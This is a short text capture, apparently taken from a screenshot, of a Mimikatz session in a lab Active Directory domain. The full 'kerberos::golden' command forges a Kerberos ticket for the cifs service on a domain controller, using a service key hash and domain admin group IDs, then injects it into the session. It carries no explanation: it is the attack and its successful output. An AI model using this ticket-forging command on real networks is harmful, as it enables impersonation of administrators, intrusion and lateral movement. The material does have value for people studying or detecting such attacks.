 mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:eaac459f6664fe083b734a1898c9704e /service:cifs /ptt
User      : LukeSkywalker
Domain    : LAB.ADSECURITY.ORG
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: eaac459f6664fe083b734a1898c9704e - rc4_hmac_nt
Service   : cifs
Target    : adsdc02.lab.adsecurity.org
Lifetime  : 3/15/2015 12:13:36 AM ; 3/12/2025 12:13:36 AM ; 3/12/2025 12:13:36 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session
mimikatz(commandline) # exit
Bye!